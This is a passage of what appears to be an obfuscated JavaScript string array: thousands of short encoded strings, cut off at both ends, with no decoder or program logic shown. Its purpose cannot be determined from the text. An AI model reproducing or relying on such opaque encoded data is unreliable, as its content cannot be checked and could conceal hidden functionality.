8oB','WO/dGv5+ga','WRFcQ8k3bwq','nmkTWPhcH8ou','kCkjWORcJ8oO','WQfjFSkSda','W7X6chK5','WQiVW6PrtG','WP8OWRlcGSke','WQddVCo+WPZdQW','e8kDq8oofa','WQZdGmo8oqO','WPvUbCo2WPq','W61mW6zYyq','WQVdK1pcUCoF','ff3dSSoQWPC','lwdcR8oRWQC','pHFcJx/cHq','WObRhCo5WPC','nIRdS8oZW6W','W58FWQBcQCox','WRBdSZFcICoI','p2VcM8kgWOC','wCkgfJ3dMa','ew5XdSkG','W4pdTSoXk3q','ESkkWO0OFG','fCklrCofeq','xd7dQXZcQW','F0xdReRdMq','W4KxW7mxEG','W55BW7HsvW','cmkIW7/cTmor','vSk0qHXS','rCkEpGvx','WRVcH8kMhLy','gCowW4BcISkd','WPVdTvVcHSou','W5xdH8khiLa','aSo+x8kSaa','WOhdINBdOei','WPhdHx9Spq','WP0wW7z2vG','xmkgWOFdSCop','W7imWRdcISok','WP4pW7P5uq','WOaFW7zZrG','Fe7dTL3dLa','mW0trSke','w8kxianE','WO/dRK3cH8ow','vSkrpb9t','sWXJWQBcIa','W4TPW7vQwq','W6WMW4bzW5a','gCkTW67cOCox','W5ldVSoTkhi','W4uEW7qpDq','dCk9W6lcMmoN','gZjOvSo8','W5GKW71PW4m','AvVdRcVcH2tcO8kdkCkD','mhldU8oIqG','fCodW5dcGCkd','uSkoW5SpWQm','pgXqh8kx','WPbNgSoKWPe','mSkKq8ojja','WOZdGwjfma','kSkYW63cUSkF','rdrlq8kv','W5BdO8oOnxa','wvldQgDm','uJFdQ3ZcJq','W5hdVCoOle0','tupdTxPs','oMFcISktWPi','W43dT8ooktq','iCkbWOVcMSo6','WRGjWO8Vuq','FSo3g0xcHa','WQtdUvWNcG','rmksnqLz','m8ouW7xcHSkc','WR8tWOKSua','W5JdTCkQWRJcRa','BJldGt3cVq','CZ/dKJZcSG','WRnay8k4hW','W6RcGqVdPKm','WQWoWOiSvG','WOxdMNfEoW','W4n3W4WeDG','WPa7WRBcKCkh','W40dW7mwEG','BSklx8omdG','WP3dSbhcUmo2','WORdHNldO1G','qGhdNGrE','WOxdLgfppW','W7bIW7HiqG','WOWvW6D8vq','W7X9W4r4ra','WQvbD8kTgG','WOeuW70','W6HkdN8X','zW/dTJdcUa','WPrOh8oHWPG','bdVcNftcKG','u8osW6VcMmk3','tCkUW7aGW4K','W7pcKmoXnmoW','WOGfW7DVtq','W7iQW78lW5O','W4pdRCo1WPFdUG','WRxdTNVcNSoH','vLNdUIvT','lCoEW441WQy','W5/dRmkOWQlcVG','vqNdQHBdLa','W6pdLsNdLmo8','WOddTKJcHCoa','oCkmWPKRxG','W4ylW5iuda','f8kar8oddq','dWJdK8omW6W','n8koW5ddTHe','sSkIfIpdVq','WR3dRWNcQ8oF','dCkNxComkq','AYZdU2H2','W7xcQcVdSdK','qmkxW4ylWRC','W5BdV8kdWQ7dLq','A2VdUL5R','mIHwkSke','bayYxSkk','BM/dMqTr','WOP2WPqrFa','jhpcL8kgWPm','W4SkW6Cnyq','oCk1WP0Sxq','bSkpW5dcN8k7','eY7cL07cGa','CMZdNXHn','WP4HWRlcISko','vCoTk1hcJa','s8kxW7TQWR4','WOvopCovWQC','uCkIWOa1wG','nMhdTx1n','W5VdVSo7kxO','bmoFW7tdQSkl','WP1LfCo/WPm','WP56aSoKWPe','jIddQmo7W7a','eYa4q8kb','aSkgs8onaa','rmkvpsRcVa','W4itWQ7cR8oh','DxddKqbr','WPlcNCk1bKe','uSkbWQu6FW','v8kwW5GxWQG','c8kFrmokfq','ruNdRtxdRW','xcDxWO3cQa','W7dcU19Mma','x8o6kL7cJW','W7ffn3GY','dSkLW7ZcUCog','WPRdVKRcGmoq','kZrijCkF','z0ddSu7dJa','W4CFW60mCW','rCoRjuFcNG','W6SLW4GSW4W','quNdUh1v','WQbYv8kKnG','dSkoumoAbq','WQtdVmoWlqS','jmkCqJFdV8koW6nhW7HksKq','y8oaW4FcU8ow','vSk0kHr2','WO7dMs7cRmoC','dHSSwmkn','eN7dVmowvG','sSk5ddxdPW','pNtcI8knWOW','WOLHWPLZpG','WRHrB8k7fW','WRXwWPZcPSkl','j8kMW6lcOmkh','W47dTSkSWQlcSq','df9pb8kz','xmk7WPqRxq','wKJdKSoyW5q','FuFdK0HY','WPrLeSoQWOW','qZjeWOxcQq','W4eoW7afAa','W7WRW4CHDW','WR9JWPrScq','kgJcHCkhWPm','FKhdQfVdSW','wsddPdZcUq','pmojW5KYWR4','WPpdO1hcMCoo','tvldP3vt','WOjwWPRcL8kP','jYRdO8o9W7i','BSkgy8oJkW','emkAWRNdQ3e','vJveWOBcUG','nYtdUSo+W7W','lINdPmoTW68','WQFdVmoZbt8','pSkQW5BcTmky','WRv8vmkODG','WP5HgCoYWO0','W4apW6uiCa','W5G4WO7cLSoA','W6Tqex47','W7qKW5ndW4e','WQLeyCk2eG','W7hcVCoonCoY','hCk2WRpdOxa','WPNdGx1rpq','WQudW7vuuq','gmkVWQRdOxW','W6ddQXVdSqe','cwr+l8kO','vCkUWOyJsa','W70SW7efW5O','W5KNg0Ct','W63cHmoQamor','umklW5iaWQ4','WQSlWPuTtW','igZdP8oXsG','WODNhCo4WPm','mxZcMSkFWOm','WOWiW6L7xW','W4jeW6PVW7q','eSo/W5BcQmkB','D3BdHbXn','n2jrbmkv','gHu9vCkb','DrNcLvpcJq','WQHhWOTgeW','v8kwiW9C','osJdRSo0W7q','WQPwDSk7fa','WO55WObRja','jmk2W7xcPCke','WRSiWPiVxa','WQVdVCoPWOBdTW','WPf2aSoQWPe','WQGyWP5yWR0','jsxdLCosW6S','W7qOW6rVW4a','sCkCnrXo','W6FdTCoBb2q','FCkRhqNdMa','WORdGwTdjq','W48yW7v2W7a','WQRdU8o+kqS','WPLgiSo+WQy','wSoSoflcHa','WQBdUg1gdq','WQqHW7yutG','WObHwSkDoq','CHZdRrVcSG','uKtdRKrA','WOzPbCoNWPW','WOJdItlcOSoa','dmkREmoHaa','WOhdT0pcMSog','jCk1fHFdNa','WOiZWPTFWQm','BLVdSu7dSG','hComW7xcL8kj','rIdcQN/cQW','B3JdGafi','WQuiW650vG','W5GxW48gzW','WOPKcmoQWPS','sLpdPNPv','B8k1W5HQWOO','ymovWOddT10','y1/dKt5U','zM7cPHPB','F8odf3BcJa','WOldNCoHiW4','qYPlWOdcUW','v0tdTxTi','pSkTW6FcL8oB','W6u+WQldG8kW','fdPXvSku','dSk2W77cO8oc','WQ3dPvtdIfy','WQZcUCkYfhK','vc5CWPhcPW','f1FcRSkNWO4','uWtcSvRcJq','rmo0aG19','EGtdPJtcQG','WQZcImoHrr0','qJnvWP7cPq','W5ddMSohlxq','acxdHSo3W74','WPKgW7TOxG','DrFcKL/cUa','WRZdJmooWQ7dTq','WRJcVCk6oge','o8kTWOVcSmkB','emozW4tcI8ki','d8o3W6RcJmk/','x8koW5asWQG','WQzkDCkSgW','pmkZW6dcS8ko','nMlcL8kkWOm','WPKgW7z2uq','k8ofW40GWRC','pvVcJSkRWPC','i3FdKmojtq','r8kIWOG8vG','W43cSCoilSk3','i8kMW6FcTSkp','mYKBqSkw','nSk1WQhcQCkt','C0hdKuldHa','WQu9WONcLmkN','ndZdTSomW7W','n8keWOpcL8oP','FMFdLHJdGa','WOnwv8kZcq','yGddOIVcSq','cWGMvCkF','aWldVq','BCkrW4uQWRu','WRDFFCkTcG','aSk3ySoAcq','sCkQdINdUG','p8khWPZcHCoN','mZ5fj8ka','WOFdMhtdOL4','W5JdR8k5WRZcUa','WRFcRmk7bhK','WRNcOmkTfwm','W58dW6mvCG','eCkaxmovbq','buVdJvddVq','jMxcN8kbWPu','gmoqW4/cKSki','jwbngCkD','gudcM8kiWRK','gbSGs8kx','WOHIW6D0wG','WP3dGMLhiW','x8k9WQ0jiG','FGD/WQBcSW','W7WfWO9lFa','W7qgW6ussmklev04WQbJWRa2','W688W7yiW50','F8o/ieNcJq','W7mGW5zEW5y','W5FdS8kTWQtcRq','W7bIW4XBEq','bbOXv8kE','WRBdPSoJmXW','WPBdG2pcM8oL','W5e9W6S7W5a','EZZdJtxcTa','x8o+julcLW','WP7dHhThpG','z3ZdGrz1','WRFcMSoAcha','FdpdItRcUq','WO5NaSoqdG','WR/cSCk8ch0','W7XoW5LuzW','bHFdKCo9W5S','WPmpW6T3wq','W6ddRfVdSf0','W4ZcHIhdOIe','WRVdNgPecq','kLJcLZtcSa','fwlcR8keWO4','ACk8hGRdPW','WPBdIxZdUvK','fYZcTMNcPq','W5dcQ8kja8or','WPpdS1tcPSoK','zX3dPYFcUq','WOOQWPFcLSkE','dmkRW7ZcPmog','W5eCWQ/cT8ox','W6y+W4jkW4a','W7lcQSobh8oj','W6TwWPPHpa','nmkZkSkSna','mJjro8kb','W6O6W4SxWRG','vYtdKYtcMG','r0X4WQBcUW','ASkag2RcMW','xKFdKanQ','W40qW7ylDG','l8kqWONcKmoV','pNRcKCkqWOu','W4r1W7HXxW','m8oDnsldMW','fCo+W4S+WOO','sh/dPsLV','W6TKWRjtrG','oCkUWQa1Eq','W4qyW74Mzq','kvpcM8kRWPq','W4ywW7Wuzq','CmoCewFcRW','WP/dJh1apG','WRRdVWJcQ8ov','W5VcGIZdPse','W6VcL8o/a8oA','WQNdNLDcmG','A3ZdIqjv','W40WW6K3da','bSkUyCojiW','rf9siCk5','WRmlWP01uq','W7aPW60cW5S','B8knW70NWPC','W6BcKCoTf8ou','WRVdOgZdL0C','WQNcQmkHh3O','eSk5W63cUmod','dCkaW7BcPmob','BGSdFmkF','DCkyWQpdIHe','c8kHW4BdVxO','W5iyWQJcQ8oC','ehfnjmkR','y8kkWR4PsW','cmk2W7/cPmoz','WQJcU8k+aNS','wmo7hgRcJq','zGldQZFcSa','lmk1W6hcVCkh','EKldRuhdHa','WPBdQ0JcKCow','WR7dTSo8WPldOG','ccdcKLpcIq','W4hcLYddOZ4','W55VW4bLFa','zqTAWRhcMG','c8k5WQhdQLq','ymopowBcRa','Ar7cJ1NcOW','pCkWWP7cJCoO','W6LCW6PcEW','WQBdO8oRirq','dmk3WQNdTNS','WQThy8kTyW','W4lcIZ7dQc0','F3NdNHrE','FSo9jw3dTq','emk0W6hcSmob','mmooW5q1WQ0','W69bggyY','W5KBWRRcSSoj','WRD+C8kSiq','y2/dIXPC','mJ1AoCkl','xLpdVwXl','xSk5WP8Isa','m8kaWOFcVmos','EJ7dKYRcRW','WP3dTblcJSoY','p8o+W7adWOi','W4n3W6X0vq','WQBdVSoSoZ4','WRxdUddcImoK','WQbWESkKcW','saVdLH/cSq','l8kxWPVcHSo7','WO7dJZJcTmob','lYtdSmopW6W','tWpdQb3cJa','zb3dOf3cTW','lmkwWP7cI8oX','wmomeg3cJW','W4xdRSoVlgG','a8kQW4dcGmk0','WRtdPSo+WOtdTq','eCkbvmohca','W5/dM8oBnM0','W5LDD8k8eq','F2BdJu7cSG','CmkvaaPE','WQpdOfddSMC','At/dJt/cSq','l8k4W7tcP8kF','WRNcImoMoXK','WP3dGgHDoG','bSkTWO3cSCo4','xmoVahFcHG','smoIovlcGW','WQ3cV8kEpve','WPWoWPxcOSk1','WP/dOeTfkW','a8k4WQhdPNu','yg/dIYjm','wxtdMLRdNW','ndZdQSoWW7O','p8koWOtcKCo+','gMVdGCoNAG','lMnwgmkw','W60PW6ylW50','EJtcQKVcSa','hmouW5/cICkV','mmkEW6lcM8ka','pCoVW5aVWQG','gCoEW43cG8kl','fGu4wmke','W4emW60qyW','WOSLWOXuWQq','kMPbaCkf','lSk9W5BdNmk5','EqVdRtRcQa','jx/dVSoWsG','W5H3W7HTuW','W7BcKmoUe8oD','tCkUWPGTwa','vKxcKxHr','psjqjCkq','WQuFW41Jqq','WOnIa8oMWPi','W5lcImkApfy','tSoEnqRdMW','lglcLCkeWPy','WQdcOeBdJ1S','WOVdQSoObae','WRpdN3vDlW','wILeWO3cRG','WQHbxmkPeq','vCo6jvhcMq','AfxdTu/dJG','W4z4W7jMxW','W5aiW6CqDa','zXRdQdFcQa','emkHWR/dVgG','W518W7fQwG','WOn7f8oPWP0','CmoCfwdcJW','WQVdOSoOrri','BX3cGf/cRW','obldRSkxW7m','uxdcPIfY','WRHbumk1gG','CvddNNBdKa','fa88qSkt','WQFdSfzUha','hIFcM0VcNa','W6zcd34Z','WODKcmo3WPe','WORcNvxcMmos','p8ocW7tcSmk/','WRBcGrNdJZq','uSkIEHhdUW','W49hlNPA','qrFcT3FcVq','mMBcKSkkWO0','DMddIr1l','trldSXVcMq','WObFvSkgca','kJzunCky','WRhdVmoGmr8','WPtdLgddVMy','x8kLaIBdOq','BG/dNb3cLa','tmkBW50gWQi','hSkPWQ/dTwC','WQquWPyGwq','WPFdHtBcRSod','W7KFW43cI8ot','m2VdP8oZqG','mSkzWRRcJCo2','WQ7dT8o+kGW','dCk0W7xcUSoa','rCk3bJldSG','rSkQaJtdRq','W4r7W6zIsa','W7rrW7q0W6y','W7irWQZcISo2','W5T9W6j2qG','kmonW50PWQS','yCkmjGjR','dmkZWQpdShS','rSkbfrFcMW','pgHFdmkj','W5eAWP5VW4m','CXNcTNNcRG','hJxcJ0ZcNG','WPddTvVcKmon','e8koWRhcNSkg','W53dM8oUgW4','WP3cPmkYbv0','WRNcU8kHfxO','sKtdVMvi','WORdJZNcRSos','mxHsdSki','WOqQWPRcGCkT','pwBcJCkdWOO','W67cHCovaCoF','W6mfW6XJrG','zuNdPuJdKW','xdNdVN5p','ranJWPtcQW','u8k7WRG/wW','WO7cP8kvff4','WQZdQSoIWQVdJW','pSosW6BcKCk1','W450W6rWvG','W4RdTmkVWRZcSG','sSkIW6ycWRm','hmknWOldK30','c1TVp8k6','CwNdQ1ZcJa','WPBdIw/dR8k5','W4mjW6WwEG','W7hcQXZdHby','WPNdGIZcT8o4','W6aVW7ydW54','W4nVW6vSqW','WQldTmk8WRpcPq','jSk+WOVcTCk3','WRpdJYdcVCkS','W4xdT8oOmgS','W5amW6ebza','EmosW6tcQ8k3','EcvuWRdcVa','gHdcQLNcKW','WPr0jCoBWPK','W7aPW5rlW40','rCkVW7emWR0','n2xcLSklWPG','W47cGdVdRI0','a8oPW7lcQCk3','W7LrW4qVW5O','W6Dhd20M','WO8BW6H/uG','o2hcSCkxWQu','WONdHwfplW','xK7dUxLp','i8ocW4XjWOy','W7TAc3S7','b8oqW4tcICkn','WOZdRvdcKSo+','WP/dG03cJCor','WOnQeCoLWP0','W4JcNcJdRYC','jmksu8oujW','nWnTdmkM','W6BdT8ohkNu','WQCvWOaIvq','dSk3W7xcTSoh','W7KQW4jpW5K','D1pdRav6','WPtdI0ldN0u','WQFdQSoHiqK','i8kVW7tcUCkg','W5qYWO7cKCo9','CqJdPcRcRG','aCkYWQFdS2C','W4dcMCoAj1u','WO3dJxn/kW','b8ojW4GjWRa','W5FcJYZdTd8','ify/W6ldJ8k+WR17A0ldKSkY','WPewWPxcL8ke','sdldHJdcLW','ktDAk8ke','WOvYgSo7WPm','jCoDW7rksCk+W4HvW6JcHG','dmooW5BcImkE','eCoxWQNcTSkc','d3ZcUSkIWPy','DXNdTdhcTG','j8k+W6hcOmkh','W6BcJ8khm3O','WPJdUf7cGtS','uSkncHLQ','nsDrj8kx','WPldG3PqlG','W4ZcGSo+p8ol','mSkgWONcLSo4','Dw7dKH1z','fLddGCoftW','kmkwWORcImo+','l8oeW5GIWQy','WPChWRPxW4C','WPNdH01qkG','q8knW5ytWRa','WR87WRrFtq','WOr1h8oNWPO','WPDLcmo3WOu','pMtcN8kqWO4','W5WdWRpcU8ox','WRRdLgxcSmow','WP10W6GjdG','fWW1vSkT','WOldOdNcKCod','WQNdLCoVoXK','W6hdJCktWRtcQq','WRRdHmoKWQVdLq','jmkMWRRcT8os','WRNdKCoUdMa','DwFdSWhcQG','tvVdUG9Y','oCkLWOOyyW','W7NdIry7mW','WOKiW6LJxW','W47cKZtdStO','W7KyWQlcTCo5','yvVdTvZdLa','p37dO8oZzW','WPSAW69Rqq','WPWAWOWOW4C','CK3dS1ldKa','w8k8adxdTG','xcbyWPZcVW','WQztW6Tfua','WPtdMM3dRei','WPFdJddcRCoc','WP0sWR8NEa','W5ZcGdBdSdC','W44yW5VcOSkW','WOOmWQNcTSkl','W70RW5vuW4q','xSkoWO4Wzq','EZddHtRcQW','W71hf2iX','W6RcGWVcJb0','WPRdNMPnmG','fmk2WQRcRmoj','qazkWPpdKW','wCk5WOaXrq','pxldV8oYuq','xCkujWzx','sYbpWPtcSq','WQJdKG3dGCov','amkIW6FcG8or','WRTsCmk1fq','kCkiWQtdObe','WQTzWODuca','WQbfWOfujq','W5ddV8o7jwO','Eb/dQdZcOG','aWq5tCkw','cCkiwCooda','AN/dMWre','WO/dLtVcVCou','W6GgWOjMWQS','jXpdUCo1zW','aCkuDmoWaW','d8otW67cJmkG','WQVcR8kIg3q','lICTdmk8','aqyeBSkK','CSkEa2b7','vcdcPfBcVa','maJdR8oCW5O','ncVdTmoHW6m','W70SW441W5e','uCkbWR83Eq','qSkeW5miWQK','W7hdTmkuWPRcMa','tYtdTmoYW4S','W7CMW4LuW50','WPZdLsdcR8oF','AJVcQYNdHG','WPxdV1JcTCoh','WPNdJcxcOmoa','WQFdPSoIja0','hH9oimk8','x0tdRwfv','gCkAWQNdQNu','mczgiSkw','WObQe8o1WOW','WOtdHxVdVua','W6ijWOVdG8kW','ocDffCo8','W487W61EW5O','lComW4OWWQS','pxLwdmky','WO/dQe3cUSon','ELRdRuZdMq','k8kaWPRcL8o2','t8o6W5GkW4K','zhNdMWbu','WPNcSCkrghG','lJu9Bmkx','W4mBW7mfyW','WPeRWRtcNCks','W5BdK8kAWQxcPq','WOvdW5FcSmkP','WRKaWPxcU8ok','qCkGaJddRW','WPldKgTbiq','WQ0cWPqYxq','tetdVxXz','WRujWPy1vq','FwpdNqzt','BLddU0ddMG','uCkRWRGjBq','W5JdTSohlvm','n3NcI8krWOy','WPFdJIlcR8oc','omkMW6lcPSkc','WPpdMJJcT8oq','WPddQdBcLmoD','WQJdG1DcpG','EaxcHf3cSG','qahdNWSZ','WPSQWRdcGSko','dmkpW7tcNmov','qCo0k0NcNG','lmk9W63cPmkB','omk9W6RcSCoT','ldKyAmkY','FGxdJbNcRW','WP7dNgfCia','q8kwlari','cXbBzCkU','W71rbgyP','W7K+W4XcW5G','i8omW5C0WR4','oCkaW4JcSmoG','WPi8WP9lWQu','WOvThmoZWP4','jgRdPCoZtq','ogBcHCkkWOe','W5ddT8ohmMW','yHZdSdxcUq','WP8NWOfDWQ0','lmkoWOVcSSon','WRCyFSoDWQW','dH3cPKVcHW','WP8PWRFcMmkV','lra5hmkd','ssneWPtcQa','W4OlW5WjWRS','WQ45W61VtG','W5u3W6ylW7a','mmkoWPhcH8oU','EuFdRwVcSG','WOa9WRaOWRm','WRJcR8kSc34','fK7cN8oRuq','EapdHZVcRq','W6RdLSkwWPJcUq','WO7dPvtcKCog','lSkKW7ZcV8kg','WOVdGN7dUea','xCkIqGLB','WPldNhrboa','q8oPovhcJa','fJhcNLFcNW','sSo5meVcGG','EdxdJJ3cRG','WONdUdxcTmoL','W7u4W5XdW5S','BJhdIJVcTG','WPBdH3BdQvi','kLTHpCkF','WQzKW6XdFq','uSknpqfB','pg1ba8ka','eGS7sCkv','aSonW6JcQCkq','WPWLWP5BWQ0','DCkkW4PQWOi','dCkoW6hcMSk5','sGD/WPhcRa','jN1he8kz','W5GAW7asCW','W69mdNGT','WO3dIgVcT8o8','e8okW57cLmku','WQHlF8kRfW','WOldNCo8bsG','mw7dQ8oLta','jqvbkmkG','zZhdGspcVG','dSkBWOhcR8oR','lSk/W6dcV8kE','k3ZcL8knWOW','WPRdSZdcNSoY','WRaZWQrkWQe','W6pdVKddL3G','B3RdKhDq','WOVdMfRdTfi','W5SwW7CnEa','kSooW5uPWR0','dHi7qSkl','WP8FWPCxCW','uSkulbzn','W67cVCoui8o0','WQyYW6eHwG','xmkhW7eCWQW','WR0XWPlcHSkp','BqpdNqdcTW','W79tcw0W','sCktjWfz','W6JcN8o2gmoE','W53cII7dKIq','W6PZW4HOzG','WOGkW7bWwa','W7SZW6qtW54','osDhpCkg','W5/dP8oHowi','W7pcLCoKfCot','xCk9WPOJra','WPpdJ3TFma','WQbfWPXuuW','BfBdTgWX','WOddLxhdSvO','WOqjW7jWra','dqpdOCo0W4W','oshdUCo6W6K','WQZdL3ZdUxC','W7GQW4HwW5m','FCk0jGzk','WO/dQ0tcNCoF','WOyyWO5+WR0','yb/dSZNcQG','WRRcUCkXfh0','j8kVW6BcSCka','W4OqW6CmCG','sSkLaZxdVa','pSkcW4NcNSoH','DhldJano','WQ/dOCoIWOFdTq','pSodW48JWQa','gmkiv8okdG','cSkLW7ZcUCol','WP4YWRlcI8kp','lSk4W7BcPSkc','WOVdM2ZdOKC','WOBdGCoIjsG','WRNdO8oWjbe','f8ovWRZdHfe','aCk7W6lcVSoB','dHNcKLxcMG','gsNcKvBcLG','WQXcumkkdq','WOpdGMtdOK0','WQBdPCoOibi','xmkJWOaPsW','W77cICo2eSoy','oCkaW4JcP8oE','kmkaWPdcKmo/','vSkGWQewrG','lJncdmk8','W6usWRBcMSos','EqxdQZRcVW','W60NW70iW40','WP/cIepcT8o4','s2VdNabZ','CsJdJJVcTq','nSkAW7hcT8of','WRVdNmo9lIK','WP8/WQRcNmkb','WRqjWPyVqG','W7VcQJRcJXS','W7hcNrVdQYW','WRxdSdVcN8oo','WP/dRJNcN8oL','CSkBWOnaiG','cmk0WQNdRN4','W6jfl20s','WO3dJgldRLy','WPiIW59cW7q','W7BcHmoIaCoA','W5FdU8kSWR7cQG','gbS5vCkF','xSkpW5uEWQa','xvtdQubY','ybjSWPZcPq','W4FdRmoLixO','W6mCW6aACa','zaVcT1RcMW','W4y4W78zBW','W5apWQtcSCog','vNZcJhVcVa','DYldNshcQG','WRpcPSkMh3i','WPVdQuxcG8oe','W73cHSoPfmoC','WO3dJctcS8oz','W5ZdTCoTl2m','FmkBhr9A','q8kHbIVdOW','ymkZW4xdHfe','WP/dIJNcSmow','AGRcHLhcVq','kXtdK8oqW7S','FqhdStJcOG','gNBdO8o+ka','W61EgMyO','kmovWOJdPNO','kYNcHv/cSa','WQRdLCoQkJ0','gdpcJSoAW64','ka3cU17cNG','WORdH3ddRKu','lmobWQCvzq','gcKGwmkR','W7VdRSkzWQZcQq','W65fdhOJ','WQFdOSoQjWO','W7NdKCohkhC','ssldTXpcMa','lCkoWOVcKSoQ','WR8vWPSQxG','mcrpkCku','CG99WRtcKW','W6mlWP1TDq','WPNdK8omWO3dTq','yeXEWOZcKG','m8kEWORdGq','WP45WR/cG8kv','W5/dUCk2WR7cRa','eCkhumowbq','y8k2oazk','WPRdGwxdQKC','fHO5q8kt','W79EcMuU','y3pdKHLy','W6JcKSoGbSod','c8kow8odha','e1/dP8oRWQe','uCo+e2RcJW','WO8IWR3cKCks','W6K+W6KvW48','vSkUW4WfWQe','dXbca8kl','amokW4lcGmkp','uSkBW5mCWQe','dCoUW6WfWOG','WOddN3ddVvi','W7CSW60pW5G','WOvQaCo3WOW','ohhcQCkOWO0','WQRcSmkIgwK','owPFhmkj','d8knWOFdLeW','cSkQW7lcUmoB','fWqGwmkp','WRRdVCoPWONdUa','ls3dQSoOW6m','WQJdPCohgaK','W53dHSobde8','W7S8WO7cN8oQ','WPBdHNBdUf4','cZXXdmka','gmkrsmolaG','d8oxWQNcR8k4','WQfIWP9Qga','WOCWWOXzWQS','WPNdPuRcKCop','tfBdQgPE','W7ZdKCktWRVcQG','FCkjhdT1','mehcQCkOWQ4','zr7dRZFcVa','WRSmWOiSxa','WQ8vWPuGuq','WP7dKmoaWQJdNG','W7y0WQNcImo/','dbS9wSke','l37cM8kaWO4','nHv0dmkv','WOXMWPDSoa','W74UW6WeW54','WOeuWP19WRO','W4efW6PTqa','WPiQWQZcOCk1','nCoBW5qVWRa','nSkOWOBdOha','WR3dHhFdTKa','jIjzkmkt','WQSxWR/cVSo9','AmkjW4KQWPq','WRLnoCotWP4','jJvqo8kD','dwjga8k8','W4NdPmo7lNa','W5ldUSomevm','CIFdHZBcQW','WOW8WOPwWQC','Bs7dHchcQG','WPddT8o5js8','hZhcNe7cMG','dwFdJGRcJq','eCkTWOxcIgG','W7HDh2yW','lSoyW4qIWQW','WO7dJu1Kbq','ArVcJwhcOG','W4PWW7T6xa','yLBdMcHy','pCk0cGPl','W5FcQZNdRsa','W7JcMCoMh8ox','msTzjCkl','gMFdU8oVsG','mhJdVCoTuq','WQzmW6DvrG','mwjqdSkf','WQb3aSo5WOm','prbjWOtcIa','W6uyWOlcL8oe','yCkFicz3','WRhdV8o7pGi','WRNdGhfRma','Aw/dHqfq','WP7cHSk8kH0','EK/dNNBdSG','yXhcNvZcUq','WOe3WRpcG8km','WOynjmogW64','sCkoia1u','smoVW7SrWQy','uCk7lGD2','mhHnh8kD','W4RcGI/dPIa','W7OPW55AW5W','W5ddQSkUWQZcUa','pwpcHCkCWOO','WP3dM2bCjq','yvhdMILV','DZ/dIJBcSW','hIlcMf3cGq','W4ZcLtxdPsK','W449W4XEW4W','oCovW43cNCki','WRpdKGtcSCoL','ixpdOmoVqG','bSklwCoyaa','sgZdTKhdKa','WQRdVmoVpHq','WPPYa8o7WPe','ohpcLCk9WPq','ncldUmo3W7i','nCofW4WUWRy','W5pcKcRdSYy','WQ9eBmk9ea','W5FdR8k1WRBcTW','fIBcLuJcIa','mSosW5C/WQa','imopW4OKWRe','cf/cHCkCWOC','xMJcHdBdNW','aSojW4ZcKmkz','W60KW5PuW5a','WRTwCCkPdG','AbFcR3tcNG','W4eBWQBcT8om','WP/dU1VcGtS','lwFcSCkGWOq','kSobW5G9WQO','jCk/W7ZcU8kF','WPpdTYRcRCo1','WOWkW6D1qW','rtZcSq','sLBdPub6','hcxcNuVcMG','W705W49dW58','qYPgWP7cSW','WQ0PWOVcHSko','k37cJ8kCWO0','W7FdUCk0WRVcPG','WO18WPH9mW','bSoDW4/cG8kv','WRfmFSofWR4','FSkOWOqpiG','z1tdPvNdKW','mN1acCkE','eslcIfVcIq','w8kPhYVdUq','W5PZW6DSqG','w8k5ftZdVG','ufhdR0nS','mSkrW7ddNmkc','WR8XWO8xyW','lSkpWP7cVmoj','WPNdKxLilW','WRSrWRCQtG','rSkxW6RcNmk/','kmkIWOVcK8o+','W5VcTHhdTdC','hCkZWQxdRg0','ytdcJN3cKa','tSkKW4u2WRy','W7OUW64BrW','WPiGWRJcL8kC','WPa4WOrdWR8','W5KnWQFcMCoj','yfhdKfZdHG','lmorW4KLWQG','jSk4W6ZcP8oT','xCkWet3dUW','tvddRwvE','FbJdRsFcVW','W5GAWQlcVSoD','tCk+W6iAsa','WPZdQ0JcLSog','jJHcvSkg','W6FcGSoShmoi','l8kqvmoYAa','i8k+W6lcNmkF','W4K1W4b2W7G','gCkGW77cT8ol','eW3dQXVcTG','BSkKySoxlW','WRxdTSo6WONdVW','qWTeWP3cKW','xCo2j1xcJa','w0NdNMzo','WOlcTHVdM1K','m23dQmo2vq','W69NeM45','yXddOdNcOq','cSoRrmoWjW','FmoDi3hcOW','rmk+eYVdOW','EshdLstcVW','uYFcQh/cUq','WRBcPc7dTGa','W7bDfxK2','W5RcTSoIiSoC','WPNdTvFcLSos','WOKZWOHhWRW','WPPIiSodW7S','W5RdTCkTWQhcJW','Bx3dKrzo','W5Lcf8kFeW','WPldLdxcSmor','x8kukc92','tCk9eJ7dUG','rZvdWPBcPa','W7BdH8ovWPBcRG','wSk8brzx','zbpcHfxcPq','uwngjSk2','W5JdUCogd20','W5hcLZ/dRtG','WPddSG3cUmoZ','DcRdKYRcSa','WRbXp8oNWPe','W5RcMmovWPJcHq','yLddUvBdKW','WP4hW7fSvq','aSkTWQhdVhG','WPhdTNBcPSoy','f8oaW5pcSmkZ','WPiTWRhcGmkp','Cw3dVLFdKW','W4KpW6i2gq','ss1kWOFcUq','WObYgmo7WOe','FaVdLalcMW','lNTAhCkc','edTScCku','f8kUWRZdSNS','W6/cVSoUm8oR','DqFcNfZcOG','mmkkWOlcNCoW','AxFdHaLx','n2FcKCkaWOe','WOddLIlcUmog','WPZdMNhdO0a','W5eIW5D6W7S','ig/dPmoGsa','WPNdKJdcOmof','W5xcHIZdQYC','bSoEW4lcI8km','WP/dG3nkpW','l1nrzCkF','WOqhWQ5hWRa','W4rMW4bTFa','W7T3W78Bqq','DWxdQ1BcIW','mSooW5yWWP4','WOCxW4lcNmkC','oeNdLmoXDa','dCk4WQldSha','b8kFxCosjW','AIVdGcFcOa','C8oahhFcUW','CWpdUJZcTq','l3/cMmkFWPe','W4VcNdBdRIy','n8kqWONcMCoV','Eq7dQtFcUa','yWVcKfNcPq','WOCaW7DGqq','W6XYW4bLFa','W4nKW7nRxW','W4TOW6P3sG','o8o3W43cGmkl','uSkwW4CoWQa','k2bagCkB','oCkRW6dcSCkg','k8kXW7xcPCka','WOm1WQVcMmkn','vCkajbPb','WOWSWRpcMCko','WOi6WOvaWR4','cCknq8oAaq','W7mIW4PoW5S','W5SyWRNcSSoe','WQq1WRCICG','rCkMgs7dPa','yNNdPYn5','o8ksW6pcVCkZ','uMxcHCkUWOG','W4KqW45KxG','W6GSW5zbW5W','eHmGqmkn','aSkXWO/cRmo7','WQnCF8kRcG','CGBdQchcRq','WQtdSvLNbG','BSkMCmk5Aa','WRzHW71Znq','bbpdNSowvq','c8ksWO/dTxy','jwVcLmkkWPC','WOXfDCk7da','eJNcNeZcHW','nJXag8kk','zsNdNZVcOW','WOHbp8oiW7S','WQRdO8o0WOFdQa','bbpdKSoHAq','ws3dHJlcJW','s8kqjHXu','ymkxgYTQ','WOhdMSoDo3u','l